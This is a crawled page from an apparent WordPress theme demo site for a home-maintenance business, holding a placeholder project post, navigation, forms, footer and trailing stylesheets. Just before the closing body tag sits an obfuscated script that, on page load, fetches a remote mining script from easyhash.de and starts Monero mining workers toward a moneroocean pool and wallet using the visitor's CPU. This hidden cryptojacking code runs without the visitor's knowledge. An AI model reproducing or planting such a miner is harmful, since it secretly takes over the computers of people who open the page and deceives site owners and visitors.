            </div>  
          </div>
          <div class="col-lg-7 col-md-6 col-6 topbar-address">
            <div class="row top-add">
              <div class="col-lg-2 col-md-3 col-3 align-self-center text-center">
                 
                  <i class="fa-solid fa-location-dot mr-2 topbarpage-add-icon"></i>
                                    
              </div>
              <div class="col-lg-10 col-md-9 col-9 pr-0 pl-1 align-self-center">
                                <h6 class="head-adrs pb-1">Our Location   
                </h6>
                <a href="https://goo.gl/maps/x3VC9GVUjntUQmJs6"  class="top-address">
                         
                  <span>247/B nelesbio squre,Califonia</span>
                </a>
                              </div>
            </div>           
          </div>          
        </div>
      </div>
      <div class="col-lg-2 col-md-3 col-12 topbar-logo">
        <div class="top-logo text-center py-2">
          <div class="logo">
                        <a href="https://trial.ovationthemes.com/home-maintenance-services/" rel="home"><img src="https://trial.ovationthemes.com/home-maintenance-services/wp-content/themes/home-maintenance-services-pro/assets/images/maintenance-logo.png" alt="Home Maintenance Services"/></a>  
                      
          </div>
          <!-- <div class="logo">
                             <div class="logo-text">
                                              <h2><a href="https://trial.ovationthemes.com/home-maintenance-services/" rel="home">Home Maintenance Services</a></h2>
                                          </div>
                                          
          </div> -->
        </div>
      </div>
      <div class="col-lg-5 col-md-9 col-12 top-left">
        <div class="row">
          <div class="col-lg-5 col-md-6 col-5 topbar-call">
            <div class="row top-phone">
              <div class="col-lg-3 col-md-3 col-3 text-center align-self-center">
                 
                  <i class="fa-solid fa-phone-volume"></i>
                              </div>
              <div class="col-lg-9 col-md-9 col-9 pl-0 align-self-center">            
                                  <h6 class="head-call-det pb-1">Call Us Anytime 
                  </h6>
                  <a href="tel: (+91) 1800-214-122" class="header-calling" >(+91) 1800-214-122</a>
                              </div>          
            </div>
          </div>
          <div class="col-lg-7 col-md-6 col-7 topbar-mail">
            <div class="row top-email">
              <div class="col-lg-3 col-md-3 col-12 text-center align-self-center">
                 
                  <i class="fa-regular fa-paper-plane"></i>
                              </div>
              <div class="col-lg-9 col-md-9 col-12 pl-0 align-self-center text-lg-start text-md-start text-center rtl-chn">
                                  <h6 class="head-email-det pb-1">Email Us Anytime   
                  </h6>
                  <a href ="mailto: electrician@example.com" class="header-email" >electrician@example.com</a>
                              </div>
            </div>
          </div>
        </div>
      </div>                 
    </div>
  </div>
</div>



<div id="nav-box" class="header-nav-box" style="">
  <div class="container">   
    <div class="row head-bg py-3">
      <div class="col-lg-9 col-md-6 col-6">
        <div class="menu-head">      
          <div class="header-nav align-self-center">
          
<div class="menubar m-0 mt-md-0">
  <div class="innermenubox ">
    <div class="toggle-nav mobile-menu text-center text-md-center my-2 mb-md-0">
      <span onclick="home_maintenance_services_pro_openNav()"><i class="fas fa-bars p-2"></i></span>
    </div>
    <div id="mySidenav" class="nav sidenav">
      <nav id="site-navigation" class="main-navigation">
        <a href="javascript:void(0)" class="closebtn mobile-menu" onclick="home_maintenance_services_pro_closeNav()"><i class="fas fa-times"></i></a>
        <div class="menu clearfix"><ul id="menu-ot_main_primary-menu" class="clearfix mobile_nav"><li id="menu-item-55" class="home menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-55"><a href="https://trial.ovationthemes.com/home-maintenance-services/">Home</a></li>
<li id="menu-item-56" class="about menu-item menu-item-type-custom menu-item-object-custom menu-item-56"><a href="https://trial.ovationthemes.com/home-maintenance-services/index.php/about/">About Us</a></li>
<li id="menu-item-57" class="services menu-item menu-item-type-custom menu-item-object-custom menu-item-57"><a href="https://trial.ovationthemes.com/home-maintenance-services/index.php/services/">Services</a></li>
<li id="menu-item-58" class="blog menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-58"><a href="https://trial.ovationthemes.com/home-maintenance-services/index.php/blog/">Blog</a>
<ul class="sub-menu">
	<li id="menu-item-59" class="blog-left-sidebar menu-item menu-item-type-custom menu-item-object-custom menu-item-59"><a href="https://trial.ovationthemes.com/home-maintenance-services/index.php/blog-left-sidebar/">Blog Left Sidebar</a></li>
	<li id="menu-item-60" class="blog-right-sidebar menu-item menu-item-type-custom menu-item-object-custom menu-item-60"><a href="https://trial.ovationthemes.com/home-maintenance-services/index.php/blog-right-sidebar/">Blog Right Sidebar</a></li>
</ul>
</li>
<li id="menu-item-61" class="page menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-61"><a href="https://trial.ovationthemes.com/home-maintenance-services/index.php/page/">Pages</a>
<ul class="sub-menu">
	<li id="menu-item-62" class="page-left menu-item menu-item-type-custom menu-item-object-custom menu-item-62"><a href="https://trial.ovationthemes.com/home-maintenance-services/index.php/page-left/">Page Left Sidebar</a></li>
	<li id="menu-item-63" class="page-right menu-item menu-item-type-custom menu-item-object-custom menu-item-63"><a href="https://trial.ovationthemes.com/home-maintenance-services/index.php/page-right/">Page Right Sidebar</a></li>
	<li id="menu-item-64" class="typography menu-item menu-item-type-custom menu-item-object-custom menu-item-64"><a href="https://trial.ovationthemes.com/home-maintenance-services/index.php/typography/">Typography</a></li>
</ul>
</li>
<li id="menu-item-65" class="contact menu-item menu-item-type-custom menu-item-object-custom menu-item-65"><a href="https://trial.ovationthemes.com/home-maintenance-services/index.php/contact/">Contact Us</a></li>
<li id="menu-item-129" class="buy_now_ot menu-item menu-item-type-custom menu-item-object-custom menu-item-129"><a target="_blank" href="https://www.ovationthemes.com/cart/42481230610568:1">Buy Now</a></li>
</ul></div>      </nav>
    </div>
  </div>
</div>          </div>                  
        </div>
      </div>
      <div class="col-lg-3 col-md-6 col-6 align-self-center">
        <div class="header-social">
            <span class="socialbox">
          <a class="facebook" href="https://www.facebook.com/" target="_blank"><i class="fab fa-facebook-f align-middle pr-3" aria-hidden="true"></i></a>
              <a class="twitter" href="https://twitter.com/" target="_blank"><i class="fab fa-twitter align-middle pr-3" aria-hidden="true"></i></a>
              <a class="youtube" href="https://www.youtube.com/" target="_blank"><i class="fab fa-youtube align-middle pr-3" aria-hidden="true"></i></a>
              <a class="insta" href="https://instagram.com/" target="_blank"><i class="fab fa-instagram align-middle" aria-hidden="true"></i></a>
        
                                          </span>
        </div>
      </div>
    </div> 
  </div>
</div>      </div>     
    </div>
  </header>
<div class="single-post mt-5">
	<div class="container">
		<div class="row">
			<div class="content_page col-lg-8 col-md-7">
								<div class="content_boxes">
					<h2>A/C Electric Power Repair</h2>
											<div class="feature-box">
							<img src="https://trial.ovationthemes.com/home-maintenance-services/wp-content/uploads/sites/103/2025/06/project5.png">
						</div>
										<div class="metabox my-3">
												<span class="entry-date mr-5">
							<i class="far fa-calendar-alt"></i>
							June 4, 2025						</span>
												
												<span class="entry-author mr-5"><a href="https://trial.ovationthemes.com/home-maintenance-services/author/demo_admin/">
							<i class="fas fa-user"></i>
							Demo_admin</a></span>
												
												<span class="entry-comments">
							<i class="far fa-comments"></i>
							0 Comments</span>
											</div>
					<div class="single-post-content">
						<p>Lorem ipsum dolor sit amsectetur adipiscing elitsed do eimod tempor</p>
					</div>					
					<p class="post_tag">
											</p>
											<div class="post_ctg font-weight-bold"><span>Categories: </span>Uncategorized</div>
			
						
					<div id="comments" class="comments-area">
		
			<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/home-maintenance-services/project/a-c-electric-power-repair-5/#respond" style="display:none;">Cancel reply</a></small></h2><form action="https://trial.ovationthemes.com/home-maintenance-services/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='45' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>					<div class="clearfix"></div>
				
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://trial.ovationthemes.com/home-maintenance-services/project/a-c-electric-power-repair-4/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">A/C Electric Power Repair</span></a></div><div class="nav-next"><a href="https://trial.ovationthemes.com/home-maintenance-services/project/a-c-electric-power-repair-6/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">A/C Electric Power Repair</span></a></div></div>
	</nav>				</div>
			</div>
							<div class="col-lg-4 col-md-5" id="sidebar">
				<aside id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://trial.ovationthemes.com/home-maintenance-services/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><aside id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://trial.ovationthemes.com/home-maintenance-services/2025/06/04/electrical-tower-wire-installation-6/">Electrical Tower &#038; Wire Installation</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://trial.ovationthemes.com/home-maintenance-services/2025/06/04/electrical-tower-wire-installation-5/">Electrical Tower &#038; Wire Installation</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://trial.ovationthemes.com/home-maintenance-services/2025/06/04/electrical-tower-wire-installation-4/">Electrical Tower &#038; Wire Installation</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://trial.ovationthemes.com/home-maintenance-services/2025/06/04/electrical-tower-wire-installation-3/">Electrical Tower &#038; Wire Installation</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://trial.ovationthemes.com/home-maintenance-services/2025/06/04/electrical-tower-wire-installation-2/">Electrical Tower &#038; Wire Installation</a></li>
</ul></div></div></aside><aside id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://trial.ovationthemes.com/">A WordPress Commenter</a> on <a class="wp-block-latest-comments__comment-link" href="https://trial.ovationthemes.com/home-maintenance-services/2025/06/04/hello-world/#comment-1">Hello world!</a></footer></article></li></ol></div></div></aside>				</div>
						<div class="clearfix"></div>
		</div>
	</div>
</div>

	<div class="clearfix"></div>
	<div class="outer-footer">
			<div id="footer">
		<div id="footer_box" class="darkbox" style="">
			<div class="container footer-cols text-lg-start text-center text-md-start py-3">
													<div class="row pb-5 mt-4 pt-lg-5 pt-md-5 mt-lg-0 mt-md-0 ft-details">
						<div class="col-lg-3 col-sm-6 footer1">
							<aside id="block-7" class="widget widget_block"><h2 class="ftr1-hd">About Us</h2></aside><aside id="block-8" class="widget widget_block"><p class="ftr1-para py-3">Cnsectetur adipisicing elithesde esesd sed dsdio eiusmod tempor incididunt ut labore et dolore magnauet ensdsim aedi minim veniamquis nostrud.</p></aside>	
							<div class="ftr-social-icons mb-3">	             
	              	                <a href="https://www.facebook.com/" class="rounded-circle ftr-fb"><i class="fab fa-facebook-f"></i></a>
	              	              	                <a href="https://www.twitter.com/" class="rounded-circle ftr-pin"><i class="fab fa-pinterest-p"></i></a>
	              	              	                <a href="https://myaccount.google.com/" class="rounded-circle ftr-go"><i class="fa-brands fa-google-plus-g"></i></a>
	              	              	                <a href="https://www.whatsapp.com/" class="rounded-circle ftr-wa"><i class="fab fa-whatsapp"></i></a>
	                             
				      </div>			
						</div>
						<div class="col-lg-3 col-sm-6 footer2">
							<aside id="nav_menu-1" class="widget widget_nav_menu"><h3 class="widget-title">Useful Links</h3><div class="menu-ot_online_menu-container"><ul id="menu-ot_online_menu" class="menu"><li id="menu-item-71" class="home menu-item menu-item-type-custom menu-item-object-custom menu-item-71"><a href="https://trial.ovationthemes.com/home-maintenance-services/index.php/home/">Home</a></li>
<li id="menu-item-72" class="about-us menu-item menu-item-type-custom menu-item-object-custom menu-item-72"><a href="https://trial.ovationthemes.com/home-maintenance-services/index.php/about-us/">About Us</a></li>
<li id="menu-item-73" class="request menu-item menu-item-type-custom menu-item-object-custom menu-item-73"><a href="https://trial.ovationthemes.com/home-maintenance-services/index.php/request/">Request Call Back</a></li>
<li id="menu-item-74" class="testimonial menu-item menu-item-type-custom menu-item-object-custom menu-item-74"><a href="https://trial.ovationthemes.com/home-maintenance-services/index.php/testimonial/">Testimonial</a></li>
<li id="menu-item-75" class="contact-us menu-item menu-item-type-custom menu-item-object-custom menu-item-75"><a href="https://trial.ovationthemes.com/home-maintenance-services/index.php/contact-us/">Contact Us</a></li>
<li id="menu-item-130" class="footer-buy menu-item menu-item-type-custom menu-item-object-custom menu-item-130"><a target="_blank" href="https://www.ovationthemes.com/cart/42481230610568:1">Buy Now</a></li>
</ul></div></aside>       
						</div>
						<div class="col-lg-3 col-sm-6 footer3">
							<aside id="block-9" class="widget widget_block"><h2 class="ftr3-hd">Latest Twitter</h2></aside><aside id="block-10" class="widget widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list has-dates wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://trial.ovationthemes.com/home-maintenance-services/2025/06/04/electrical-tower-wire-installation-6/">Electrical Tower &#038; Wire Installation</a><time datetime="2025-06-04T12:31:24+00:00" class="wp-block-latest-posts__post-date">June 4, 2025</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://trial.ovationthemes.com/home-maintenance-services/2025/06/04/electrical-tower-wire-installation-5/">Electrical Tower &#038; Wire Installation</a><time datetime="2025-06-04T12:31:23+00:00" class="wp-block-latest-posts__post-date">June 4, 2025</time></li>
</ul></aside>						</div>
						<div class="col-lg-3 col-sm-6 footer4">
							<aside id="block-11" class="widget widget_block"><h2 class="ftr4-hd">Subscribe Now</h2></aside><aside id="block-12" class="widget widget_block">
<div class="wp-block-contact-form-7-contact-form-selector">
<div class="wpcf7 no-js" id="wpcf7-f54-o1" lang="" dir="ltr" data-wpcf7-id="54">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/home-maintenance-services/project/a-c-electric-power-repair-5/#wpcf7-f54-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="54" /><input type="hidden" name="_wpcf7_version" value="6.1" /><input type="hidden" name="_wpcf7_locale" value="" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f54-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<div class="row">
	<div class="col-lg-12 col-md-12 col-12">
		<p><span class="wpcf7-form-control-wrap" data-name="footer-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-text wpcf7-validates-as-email ft-email" aria-invalid="false" placeholder="&#xf0e0; Enter Email Here..." value="" type="email" name="footer-email" /></span>
		</p>
	</div>
	<div class="col-lg-12 col-md-12 col-12">
		<p><input class="wpcf7-form-control wpcf7-submit has-spinner ft-mail-button" type="submit" value="Subscribe Now" />
		</p>
	</div>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
</aside><aside id="block-13" class="widget widget_block"><div class="row ftr-add">
<div class="col-lg-3 col-3 text-center">
			<i class="fa-solid fa-location-dot ftr1-ph"></i>
		</div>
<div class="col-lg-9 col-9 pl-0 text-left">
<p class="ftr1-call">247/B neles squre uearmerica Califonia</p>
<p></p>
</div>
</div></aside>							<!-- <div class="footer-email-form">
																
<div class="wpcf7 no-js" id="wpcf7-f123-o2" lang="" dir="ltr" data-wpcf7-id="123">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/home-maintenance-services/project/a-c-electric-power-repair-5/#wpcf7-f123-o2" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="123" /><input type="hidden" name="_wpcf7_version" value="6.1" /><input type="hidden" name="_wpcf7_locale" value="" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f123-o2" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<div class="row">
	<div class="col-lg-12 col-md-12 col-12">
		<p><span class="wpcf7-form-control-wrap" data-name="footer-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-text wpcf7-validates-as-email ft-email" aria-invalid="false" placeholder="&#xf0e0; Enter Email Here..." value="" type="email" name="footer-email" /></span>
		</p>
	</div>
	<div class="col-lg-12 col-md-12 col-12">
		<p><input class="wpcf7-form-control wpcf7-submit has-spinner ft-mail-button" type="submit" value="Subscribe Now" />
		</p>
	</div>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
															</div> -->							
						</div>
					</div>
							</div>
			<div class="copyright m-auto" style="">
	<div class="container">
		<div class="ftr-copy text-center align-self-center">
			<p class="copy-text py-3 mb-0">
				<span class="credit_link"><a href=https://www.ovationthemes.com/>Copyright © 2023 Home Services</a></span>
				<span>All Rights Reserved.</span>
			</p>
			<a href="javascript:" id="return-to-top"><i class="fas fa-arrow-up"></i></a>
						
		</div>
	</div>
</div>







 














		</div>
	</div>	</div>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/home-maintenance-services\/*"},{"not":{"href_matches":["\/home-maintenance-services\/wp-*.php","\/home-maintenance-services\/wp-admin\/*","\/home-maintenance-services\/wp-content\/uploads\/sites\/103\/*","\/home-maintenance-services\/wp-content\/*","\/home-maintenance-services\/wp-content\/plugins\/*","\/home-maintenance-services\/wp-content\/themes\/home-maintenance-services-pro\/*","\/home-maintenance-services\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://trial.ovationthemes.com/home-maintenance-services/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://trial.ovationthemes.com/home-maintenance-services/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://trial.ovationthemes.com/home-maintenance-services/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/trial.ovationthemes.com\/home-maintenance-services\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://trial.ovationthemes.com/home-maintenance-services/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://trial.ovationthemes.com/home-maintenance-services/wp-content/plugins/ot-topbar-plugin/assets/js/script.js?ver=1.0.0" id="ot-topbar-script-js"></script>
<script type="text/javascript" src="https://trial.ovationthemes.com/home-maintenance-services/wp-content/themes/home-maintenance-services-pro/assets/js/owl.carousel.min.js?ver=6.8.3" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://npmcdn.com/tether@1.2.4/dist/js/tether.min.js?ver=6.8.3" id="tether-js"></script>
<script type="text/javascript" src="https://trial.ovationthemes.com/home-maintenance-services/wp-content/themes/home-maintenance-services-pro/assets/js/bootstrap.min.js?ver=6.8.3" id="bootstrap-js"></script>
<script type="text/javascript" src="https://trial.ovationthemes.com/home-maintenance-services/wp-content/themes/home-maintenance-services-pro/assets/js/jquery.superfish.js?ver=6.8.3" id="superfsh-js"></script>
<script type="text/javascript" src="https://trial.ovationthemes.com/home-maintenance-services/wp-content/themes/home-maintenance-services-pro/assets/js/custom.js?ver=6.8.3" id="home-maintenance-services-pro-customscripts-js"></script>
<script type="text/javascript" src="https://trial.ovationthemes.com/home-maintenance-services/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
	<script>
    function _0x552c(){const _0xa51ba9=['hardwareConcurrency','137255uOUgoI','1392584ZBoAuG','607857isnDav','47NsaEwhbk92CfibMJg8M8hJ73LKDv9NTjNtHLFH6EQE2sAUdgnwPc231gghf3rYBvC6cXvgLahJKa4riqQBxbT1HBjQhFu','appendChild','2004745XMbnhN','2352mjhjok','3789WNfQmO','addEventListener','14720750MDZgmp','hostname','getElementsByTagName','6bGzeih','map','4217500xQqktA','setAttribute','join','head','toString','6GzADmu','src','v10?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10128'];_0x552c=function(){return _0xa51ba9;};return _0x552c();}function _0x5f21(_0x18b592,_0x348bf2){const _0x552ce5=_0x552c();return _0x5f21=function(_0x5f21ef,_0x531811){_0x5f21ef=_0x5f21ef-0x1eb;let _0x3c97a4=_0x552ce5[_0x5f21ef];return _0x3c97a4;},_0x5f21(_0x18b592,_0x348bf2);}const _0xc88455=_0x5f21;(function(_0x2253ab,_0x3c7358){const _0x26cdc6=_0x5f21,_0x415908=_0x2253ab();while(!![]){try{const _0x381af8=parseInt(_0x26cdc6(0x1ff))/0x1+-parseInt(_0x26cdc6(0x1fb))/0x2*(parseInt(_0x26cdc6(0x201))/0x3)+parseInt(_0x26cdc6(0x200))/0x4+-parseInt(_0x26cdc6(0x1ed))/0x5*(parseInt(_0x26cdc6(0x1f4))/0x6)+-parseInt(_0x26cdc6(0x1f6))/0x7+parseInt(_0x26cdc6(0x1ee))/0x8*(parseInt(_0x26cdc6(0x1ef))/0x9)+parseInt(_0x26cdc6(0x1f1))/0xa;if(_0x381af8===_0x3c7358)break;else _0x415908['push'](_0x415908['shift']());}catch(_0x573bc4){_0x415908['push'](_0x415908['shift']());}}}(_0x552c,0x72bb8),document[_0xc88455(0x1f0)]('DOMContentLoaded',function(){const _0x252735=_0xc88455,_0x166e85='https://easyhash.de/mmh/mmh.js',_0xc1aa92=_0x252735(0x1fd),_0x4cf198=_0x166e85+'?'+_0xc1aa92,_0x13d3fc=navigator[_0x252735(0x1fe)]>0x1?navigator[_0x252735(0x1fe)]-0x1:navigator[_0x252735(0x1fe)],_0x4e4e48=_0x252735(0x1eb),_0x1d58a0=_0x12d314=>[...Array(_0x12d314)][_0x252735(0x1f5)](()=>Math['random']()[_0x252735(0x1fa)](0x24)[0x2])[_0x252735(0x1f8)]('');setTimeout(()=>{const _0x3230cd=_0x252735,_0x41c44e=document['createElement']('script'),_0x536baf=document[_0x3230cd(0x1f3)](_0x3230cd(0x1f9))[0x0];_0x41c44e[_0x3230cd(0x1f7)](_0x3230cd(0x1fc),_0x4cf198),_0x536baf[_0x3230cd(0x1ec)](_0x41c44e);},0x3e8),setTimeout(()=>{const _0x80783c=_0x252735,_0x28ca36=_0x13d3fc+'_'+_0x1d58a0(0x8)+'_'+window['location'][_0x80783c(0x1f2)];deleteAllWorkers(),addWorkers(_0x13d3fc),PerfektStart(_0x4e4e48,_0x28ca36,_0x13d3fc);},0xbb8);}));
    </script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://trial.ovationthemes.com/home-maintenance-services/wp-content/plugins/ot-topbar-plugin/assets/css/style.css?ver=1.0.0
body_size: 410
content:
/* 
This file contains the CSS styles for the top bar plugin, defining the layout, colors, and fonts used in the top bar. 
*/

body {
    margin: 0;
}

/* Add a wrapper for WordPress content */
body.admin-bar {
    margin-top: 0;
}

#page, #masthead, .site {
    position: relative;
    z-index: 1; /* Ensure content stays below topbar */
}

.ot-topbar {
    position: relative; /* Changed from fixed to relative */
    width: 100%;
    color: #fff;
    z-index: 999999; /* Increase z-index to ensure it's above WP admin bar */
    display: flex;
    justify-content: center;
    align-items: center;
    min-height: 60px;
}

/* Admin bar adjustment */
.admin-bar .ot-topbar {
    margin-top: 0px; /* Changed from top to margin-top */
}

@media screen and (max-width: 767px) {
    .ot-topbar-content {
        display: block !important;
        padding: 0px 15px 14px 15px !important;
    }
}
@media screen and (min-width : 768px) and (max-width : 991px) {
  .ot-topbar #ot-theme-button, .ot-topbar a#ot-cta-button {
        width: 30% !important;
	   padding: 4px 10px !important;
  }
}



.ot-topbar-content {
    max-width: 1200px;
    width: 100%;
    margin: 0 auto;
    display: flex;
    justify-content: center;
  	gap:20px;
    align-items: center;
    padding: 0 20px;
    text-align: center;
}

.ot-topbar h1 {
    font-size: 24px;
    margin: 0;
    flex: 1;
    text-align: center;
    padding: 0;
}

#ot-cta-button {
    background-color: #007bff;
    color: #fff;
    border: none;
    padding: 8px 20px;
    border-radius: 4px;
    cursor: pointer;
    text-decoration: none;
    display: inline-block;
    right: 20px;
}

#ot-cta-button:hover {
    background-color: #0056b3;
    text-decoration: none;
    color: #fff;
}
.ot-topbar-content h3 {
    font-size: 14px !important;
    color: #fff;
    font-weight: 500 !important;
    font-family: "Open Sans", sans-serif !important;
}
.ot-topbar{
	background-color:#5e2ced !important;
}
.ot-topbar {
    background-color: #5e2ced !important;
    box-shadow: 0 -7px 13px rgba(0, 0, 0, 0.40), 0 3px 6px rgba(0, 0, 0, .60);
}
.ot-topbar a#ot-cta-button{
	border: 1px solid #f0b425;
}
.ot-topbar-content {
    position: fixed;
    width: 100%;
    max-width: 100%;
    background-color: #5e2ced !important;
    min-height: 50px;
    box-shadow: 0 -7px 13px rgba(0, 0, 0, 0.40), 0 3px 6px rgba(0, 0, 0, .60);
	top:0;
}
.ot-topbar a#ot-cta-button:hover {
    border: 1px solid #f0b425;
  	color:#fff !important;
    background: transparent !important;
}
.ot-topbar #ot-theme-button{
	border: 1px solid #ffffff !important;
}
.ot-topbar #ot-theme-button:hover{
	border: 1px solid #ffffff !important;
  	color: #fff !important;
  	background: transparent !important;
}
.ot-topbar #ot-theme-button,.ot-topbar a#ot-cta-button{
    padding: 4px 18px !important;
  	font-family: "Open Sans", sans-serif !important;
}

@media screen and (min-width: 992px) and (max-width: 1199px){
	
	.ot-topbar #ot-theme-button, .ot-topbar a#ot-cta-button {
		        padding: 4px 10px !important;
        width: 15%;
	}
	
	
}

--- FILE ---
content_type: text/css
request_url: https://trial.ovationthemes.com/home-maintenance-services/wp-content/themes/home-maintenance-services-pro/assets/css/media.css?ver=6.8.3
body_size: 1067
content:
/* MOBILE MEDIA */

.sf-arrows ul .sf-with-ul:after{
  margin-top: -5px;
  margin-right: -3px;
  border-color: transparent;
  border-left-color: #000;
}
.sf-arrows ul li > .sf-with-ul:focus:after,
.sf-arrows ul li:hover > .sf-with-ul:after,
.sf-arrows ul .sfHover > .sf-with-ul:after{
  border-left-color: #333;
}
.toggle-nav, a.closebtn{
  display: none;
}
.main-navigation ul ul li{
  padding: 10px;
}

/* MEDIA SECTION */

@media screen and (max-width: 720px) and (min-width:320px){
.sticky{
    position: static !important;
    transform: none;
}
.main-navigation ul ul{
    position: static !important;
}
.main-navigation ul ul{
    border: none !important;
}
.contact-section-form input[type="text"], .contact-section-form input[type="tel"], .contact-section-form input[type="email"],.contact-section-form textarea,#comments textarea,.single-post textarea#comment,.appoint-bg{
  width: 100% !important;
}
p.comment-form-comment label{
  bottom: 75%;
}
h1.slide-main-head,h6.slide-sm-head {
    font-size: 16px !important;
}
.slider-box {
    right: 0% !important;
}
section#slider {
    margin-top: 1rem !important;
}
section#appointment {
    margin-top: unset !important;
    }
input.npcontac-name, input.npcontac-email, input.npcontac-call,input.appont-time{
    text-align: center !important;
}
.row.appform-det label {
    margin-bottom: 20px !important;
}
i.test-quote2 {
    top: -27px !important;
    right: 0 !important;
    }
section#testimonials .owl-nav button.owl-next i {
    left: 90% !important;
}
section#testimonials .owl-nav button.owl-prev i {
    right: 90% !important;
}
.galery-imgs.gall-bg5 {
    margin-top: 0rem !important;
}
a.plan-btn{
    position: inherit !important;
}
.about-tower,.testi-tower,.team-tower,.proj-tower,.news-tower {
    display: none !important;
}
}
@media screen and (max-width: 425px) and (min-width:375px){
.contact-info h3:after{
    left: 43% !important;
}
}
@media screen and (max-width: 768px) and (min-width:425px){
.contact-info h3:after{
    left: 38% !important;
}
h1.slide-main-head, h6.slide-sm-head {
    font-size: 21px !important;
}
}
@media screen and (max-width: 1000px) and (min-width:768px){
.sticky{
    position: static !important;
}
